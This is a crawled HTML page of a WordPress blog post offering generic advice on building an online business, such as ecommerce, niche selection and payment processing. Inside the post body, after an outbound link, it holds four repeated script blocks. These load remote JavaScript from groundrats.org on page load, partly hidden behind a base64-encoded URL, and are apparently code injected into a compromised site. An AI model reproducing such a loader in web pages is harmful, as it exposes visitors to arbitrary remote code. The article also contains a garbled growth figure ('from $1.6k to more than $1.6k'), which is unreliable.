

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://learning-exchange.com/how-to-build-a-successful-online-business/
body_size: 5941
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1.0' /><meta http-equiv='X-UA-Compatible' content='IE=edge' /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://learning-exchange.com/wp-content/cache/autoptimize/css/autoptimize_a45ff25f5c3a858fa801e6437038084b.css" rel="stylesheet"><title>How to Build a Successful Online Business -</title><link rel="canonical" href="https://learning-exchange.com/how-to-build-a-successful-online-business/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="How to Build a Successful Online Business -" /><meta property="og:description" content="There are many opportunities for budding entrepreneurs, whether you want to replace your full-time career by starting an online business, or create a second source of income. Online businesses provide a variety of ways to earn money. From retail and services to e-commerce and downloadable products, there are a myriad of options. But, determining the&hellip;" /><meta property="og:url" content="https://learning-exchange.com/how-to-build-a-successful-online-business/" /><meta property="article:published_time" content="2024-06-06T04:00:00+00:00" /><meta property="article:modified_time" content="2024-12-18T17:12:02+00:00" /><meta name="author" content="Anne Rarich" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Anne Rarich" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://learning-exchange.com/how-to-build-a-successful-online-business/","url":"https://learning-exchange.com/how-to-build-a-successful-online-business/","name":"How to Build a Successful Online Business -","isPartOf":{"@id":"https://learning-exchange.com/#website"},"datePublished":"2024-06-06T04:00:00+00:00","dateModified":"2024-12-18T17:12:02+00:00","author":{"@id":"https://learning-exchange.com/#/schema/person/4e2b48942bfbe4bdf2b76812ff92c169"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://learning-exchange.com/how-to-build-a-successful-online-business/"]}]},{"@type":"WebSite","@id":"https://learning-exchange.com/#website","url":"https://learning-exchange.com/","name":"","description":"Assessment based learning and coaching","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://learning-exchange.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://learning-exchange.com/#/schema/person/4e2b48942bfbe4bdf2b76812ff92c169","name":"Anne Rarich","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://learning-exchange.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa10a4203c6d5585a028f57fb1efc7ee?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa10a4203c6d5585a028f57fb1efc7ee?s=96&d=mm&r=g","caption":"Anne Rarich"},"url":"https://learning-exchange.com/author/anne/"}]}</script> <link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://learning-exchange.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://learning-exchange.com/comments/feed/" />  <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/learning-exchange.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='msl-custom-css' href='https://learning-exchange.com/wp-content/cache/autoptimize/css/autoptimize_single_27d4da4b39d635d47873095ee1a6ea1a.css?ver=6.4' media='all' /><link rel='stylesheet' id='fl-automator-skin-css' href='https://learning-exchange.com/wp-content/cache/autoptimize/css/autoptimize_single_48be9637c9647ccd024f2e154ebacac1.css?ver=1.7.16' media='all' /> <script src="https://learning-exchange.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://learning-exchange.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://learning-exchange.com/wp-json/wp/v2/posts/6066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://learning-exchange.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://learning-exchange.com/?p=6066' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://learning-exchange.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flearning-exchange.com%2Fhow-to-build-a-successful-online-business%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://learning-exchange.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flearning-exchange.com%2Fhow-to-build-a-successful-online-business%2F&#038;format=xml" /> <script>var ms_grabbing_curosr = 'https://learning-exchange.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://learning-exchange.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://learning-exchange.com/wp-content/uploads/2015/10/NewLogo-150x127.jpg" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://learning-exchange.com/wp-content/uploads/2015/10/NewLogo.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://learning-exchange.com/wp-content/uploads/2015/10/NewLogo.jpg" /><meta name="msapplication-TileImage" content="https://learning-exchange.com/wp-content/uploads/2015/10/NewLogo.jpg" /></head><body data-rsssl=1 class="post-template-default single single-post postid-6066 single-format-standard fl-builder-2-9-4 fl-theme-1-7-16 fl-no-js _masterslider _ms_version_3.11.0 fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-scroll-to-top fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page"><header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile"  role="banner"><div class="fl-page-header-wrap"><div class="fl-page-header-container container"><div class="fl-page-header-row row"><div class="col-sm-12 col-md-3 fl-page-logo-wrap"><div class="fl-page-header-logo"> <a href="https://learning-exchange.com/"><img decoding="async" class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_200,h_127/https://learning-exchange.com/wp-content/uploads/2015/10/NewLogo.jpg" data-retina="" title="" width="200" data-width="200" height="127" data-height="127" alt="" /><meta itemprop="name" content="" /></a></div></div><div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap"><div class="fl-page-nav-wrap"><nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation"> <button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse"> <span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span> </button><div class="fl-page-nav-collapse collapse navbar-collapse"><ul id="menu-learning-exchange-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-364 nav-item"><a href="https://learning-exchange.com/" class="nav-link">Home</a></li><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321 nav-item"><a href="https://learning-exchange.com/products/" class="nav-link">Training Products</a></li><li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462 nav-item"><a href="https://learning-exchange.com/coaching/" class="nav-link">Personal Coaching</a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469 nav-item"><a href="https://learning-exchange.com/articles/" class="nav-link">Articles of Interest</a></li><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379 nav-item"><a href="https://learning-exchange.com/about/" class="nav-link">About Anne</a></li><li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150 nav-item"><a href="https://learning-exchange.com/contact-form-2/" class="nav-link">Contact Anne</a></li></ul></div></nav></div></div></div></div></div></header><div class="fl-page-bar"><div class="fl-page-bar-container container"><div class="fl-page-bar-row row"><div class="col-md-12 text-center clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"></div></div></div></div></div><header class="fl-page-header fl-page-header-primary fl-page-nav-bottom fl-page-nav-toggle-icon fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div class="fl-page-header-wrap"><div class="fl-page-header-container container"><div class="fl-page-header-row row"><div class="col-sm-6 col-md-6 fl-page-header-logo-col"><div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="https://learning-exchange.com/" itemprop="url"><img decoding="async" class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_200,h_127/https://learning-exchange.com/wp-content/uploads/2015/10/NewLogo.jpg" data-retina="" title="" width="200" data-width="200" height="127" data-height="127" alt="" /><meta itemprop="name" content="" /></a></div></div><div class="col-sm-6 col-md-6 fl-page-nav-col"><div class="fl-page-header-content"><div class="fl-page-header-text"><noscript><img decoding="async" class="alignright size-full wp-image-749" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_700,h_128/https://learning-exchange.com/wp-content/uploads/2016/12/Header-People.jpg" alt="" width="700" height="128" /></noscript><img decoding="async" class="lazyload alignright size-full wp-image-749" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20700%20128%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_700,h_128/https://learning-exchange.com/wp-content/uploads/2016/12/Header-People.jpg" alt="" width="700" height="128" /></div></div></div></div></div></div><div class="fl-page-nav-wrap"><div class="fl-page-nav-container container"><nav class="fl-page-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation"> <button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse"> <span><i class="fas fa-bars" aria-hidden="true"></i><span class="sr-only">Menu</span></span> </button><div class="fl-page-nav-collapse collapse navbar-collapse"><ul id="menu-learning-exchange-menu-1" class="nav navbar-nav menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-364 nav-item"><a href="https://learning-exchange.com/" class="nav-link">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321 nav-item"><a href="https://learning-exchange.com/products/" class="nav-link">Training Products</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462 nav-item"><a href="https://learning-exchange.com/coaching/" class="nav-link">Personal Coaching</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469 nav-item"><a href="https://learning-exchange.com/articles/" class="nav-link">Articles of Interest</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379 nav-item"><a href="https://learning-exchange.com/about/" class="nav-link">About Anne</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150 nav-item"><a href="https://learning-exchange.com/contact-form-2/" class="nav-link">Contact Anne</a></li></ul><div class="fl-page-nav-search"> <a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a><form method="get" role="search" aria-label="Search" action="https://learning-exchange.com/" title="Type and press Enter to search."> <input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" /></form></div></div></nav></div></div></header><div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main"><div class="container"><div class="row"><div class="fl-content fl-content-left col-md-8"><article class="fl-post post-6066 post type-post status-publish format-standard hentry category-uncategorized" id="fl-post-6066" itemscope itemtype="https://schema.org/BlogPosting"><header class="fl-post-header"><h1 class="fl-post-title" itemprop="headline"> How to Build a Successful Online Business</h1><div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://learning-exchange.com/author/anne/"><span>Anne Rarich</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">June 6, 2024</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://learning-exchange.com/how-to-build-a-successful-online-business/" content="How to Build a Successful Online Business" /><meta itemprop="datePublished" content="2024-06-06" /><meta itemprop="dateModified" content="2024-12-18" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content=""><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://learning-exchange.com/wp-content/uploads/2015/10/NewLogo.jpg"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://learning-exchange.com/author/anne/" /><meta itemprop="name" content="Anne Rarich" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div></header><div class="fl-post-content clearfix" itemprop="text"><p>There are many opportunities for budding entrepreneurs, whether you want to replace your full-time career by starting an online business, or create a second source of income. Online businesses provide a variety of ways to earn money. From retail and services to e-commerce and downloadable products, there are a myriad of options. But, determining the depth of your chosen industry and the level of competition for a particular service or product is a crucial step to ensure you&#8217;ll able to turn a profit. You&#8217;ll also need to choose an accredited credit card processor and use the appropriate technology for your online business model.</p><p>The most successful online businesses are ones that play to your strengths, address the real issue and have the potential to scale. This could mean online education or subscriptions, services that are specialized, or specialty freelance services, but whatever your business model is, the key to success is to execute with precision and implement systems that drive growth.</p><p>Ecommerce is one of the most popular types of online business because it requires minimal startup capital and can be easily scaled across countries and markets. You&#8217;ll first need to select an online store that offers a wide range of features at affordable costs. You&#8217;ll also need to find a wholesaler or manufacturer that can provide you with the products you&#8217;ll need in order to sell on your online store.</p><p>Matthew Fiore, for example has turned his love for LEGO into a profitable online business, selling miniature figures to collectors from all over the world. Fiore along with offering a unique product and putting the customer first, was able to grow his business from $1.6k to more than $1.6k a month.</p><p> <a href="https://themebusiness.com/how-to-create-a-customer-oriented-online-business/" >http://themebusiness.com/how-to-create-a-customer-oriented-online-business</a><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p></div><div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://learning-exchange.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div></article></div><div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"></div></div></div></div><footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo"><div class="fl-page-footer"><div class="fl-page-footer-container container"><div class="fl-page-footer-row row"><div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Everything DISC&copy; and The Five Behaviors of a Cohesive Team&trade; are registered trademarks of Wiley & Sons, Inc. or its affiliated companies</div></div><div class="col-sm-6 col-md-6 text-right clearfix"><div class="fl-page-footer-text fl-page-footer-text-2">© 2018  Learning Exchange    /    315 College Rd, Concord MA<br><a href="https://www.concordwebbuilders.com" target="_blank" rel="noopener">Website by Concord Web Builders</a></div></div></div></div></div></footer></div> <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://learning-exchange.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.12'></script> <script id="fl-automator-js-extra">var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};</script> <script defer src="https://learning-exchange.com/wp-content/cache/autoptimize/js/autoptimize_86facc520751d6d7ba51067f58cf05f8.js"></script></body></html>